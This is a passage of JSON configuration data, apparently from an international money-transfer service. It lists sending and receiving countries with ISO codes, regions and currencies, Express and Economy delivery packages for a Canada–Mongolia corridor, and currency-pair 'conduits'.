so3":"BGD","receiveRegionIso3":"SAS","enabled":true},{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AE","iso3":"ARE","receiveRegionIso3":"MENA","enabled":false},{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS","enabled":true},{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE","enabled":true},{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA","enabled":false},{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS","enabled":false},{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS","enabled":true},{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true},{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS","enabled":false},{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA","enabled":true},{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA","enabled":true},{"iso2":"CO","iso3":"COL","defaultCurrency":"COP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA","enabled":true},{"iso2":"CL","iso3":"CHL","defaultCurrency":"CLP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"VN","iso3":"VNM","defaultCurrency":"VND","receiveRegionIso3":"SEA","enabled":true},{"iso2":"VI","iso3":"VIR","receiveRegionIso3":"CSA","enabled":false},{"iso2":"SV","iso3":"SLV","defaultCurrency":"USD","receiveRegionIso3":"CAM","enabled":true},{"iso2":"CR","iso3":"CRI","defaultCurrency":"CRC","receiveRegionIso3":"CAM","enabled":true}],"sendingCountriesByReceive":[{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"AE","iso3":"ARE","receiveRegionIso3":"MENA","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States","enabled":true},{"iso2":"NO","iso3":"NOR","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"NZ","iso3":"NZL","receiveRegionIso3":"OCE","enabled":true},{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":true}],"currentCorridorMetadata":{"packages":[{"packageName":"EXPRESS","legacyProductName":"EXPRESS","corridor":{"sendingCountry":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"receivingCountry":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"}},"cross":{"source":"CAD","target":"MNT"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"PRIMARY","displayName":"Express","description":"Express delivery option is our fastest delivery and can be funded with your debit or credit card.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]},{"packageName":"ECONOMY","legacyProductName":"ECONOMY","corridor":{"sendingCountry":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"receivingCountry":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"}},"cross":{"source":"CAD","target":"MNT"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"PRIMARY","displayName":"Economy","description":"Economy delivery option has our highest exchange rate and can only be funded with your bank account.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]},{"packageName":"EXPRESS","legacyProductName":"EXPRESS","corridor":{"sendingCountry":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"receivingCountry":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"}},"cross":{"source":"CAD","target":"USD"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"SECONDARY","displayName":"Express","description":"Express delivery option is our fastest delivery and can be funded with your debit or credit card.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]},{"packageName":"ECONOMY","legacyProductName":"ECONOMY","corridor":{"sendingCountry":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"receivingCountry":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"}},"cross":{"source":"CAD","target":"USD"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"SECONDARY","displayName":"Economy","description":"Economy delivery option has our highest exchange rate and can only be funded with your bank account.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]}],"orderedCrosses":[{"source":"CAD","target":"MNT"},{"source":"CAD","target":"USD"}]},"packages":[{"packageName":"EXPRESS","legacyProductName":"EXPRESS","corridor":{"sendingCountry":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"receivingCountry":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"}},"cross":{"source":"CAD","target":"MNT"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"PRIMARY","displayName":"Express","description":"Express delivery option is our fastest delivery and can be funded with your debit or credit card.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]},{"packageName":"ECONOMY","legacyProductName":"ECONOMY","corridor":{"sendingCountry":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"receivingCountry":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"}},"cross":{"source":"CAD","target":"MNT"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"PRIMARY","displayName":"Economy","description":"Economy delivery option has our highest exchange rate and can only be funded with your bank account.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]},{"packageName":"EXPRESS","legacyProductName":"EXPRESS","corridor":{"sendingCountry":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"receivingCountry":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"}},"cross":{"source":"CAD","target":"USD"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"SECONDARY","displayName":"Express","description":"Express delivery option is our fastest delivery and can be funded with your debit or credit card.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]},{"packageName":"ECONOMY","legacyProductName":"ECONOMY","corridor":{"sendingCountry":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"receivingCountry":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"}},"cross":{"source":"CAD","target":"USD"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"SECONDARY","displayName":"Economy","description":"Economy delivery option has our highest exchange rate and can only be funded with your bank account.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]}],"businessConduits":[{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA"},"currency":"MMK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA"},"currency":"NAD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"DZD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA"},"currency":"KWD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 